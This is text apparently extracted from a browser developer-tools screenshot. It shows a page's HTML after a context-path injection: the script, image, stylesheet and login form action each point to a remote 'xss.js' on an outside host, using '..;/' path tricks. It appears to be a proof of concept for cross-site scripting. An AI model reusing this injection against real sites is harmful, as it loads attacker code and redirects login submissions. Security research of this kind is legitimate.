 127.0.0.1:8080/&sol;rakeshmane.com/xss.js&num;/..;/..;/conte 170%
Login
Inspector Console Debugger Network Style Editor Performance Memory Storage Acce
Search HTML
<html>
<head> </head>
<body>
<center>
<script src="//rakeshmane.com/xss.js#/..;/..;/contextPathExample/script.js"></script>
<br>
<img src="//rakeshmane.com/xss.js#/..;/..;/contextPathExample/cheems.PNG" width="150" height="150">
<link rel="stylesheet" href="//rakeshmane.com/xss.js#/..;/..;/contextPathExample/style.css">
<br>
<br>
<form action="//rakeshmane.com/xss.js#/..;/..;/contextPathExample/login.jsp"> </form>
<br>
</center>
</body>
</html>